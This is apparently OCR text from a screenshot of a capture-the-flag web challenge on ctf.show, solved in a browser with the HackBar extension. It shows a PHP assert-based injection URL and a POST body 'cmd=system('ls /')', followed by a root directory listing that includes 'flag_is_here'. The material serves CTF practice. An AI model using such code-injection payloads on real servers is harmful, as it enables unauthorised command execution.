 40d6bb29-63c7-4097-9054-120db892e4d0.challenge.ctf.show/?s=ctfshow/assert/assert($_POST[%27cmd...
4
2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
bin dev etc flag_is_here home lib media mnt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=system('ls /') sec-ch-ua "Google Chrome";v="137", "C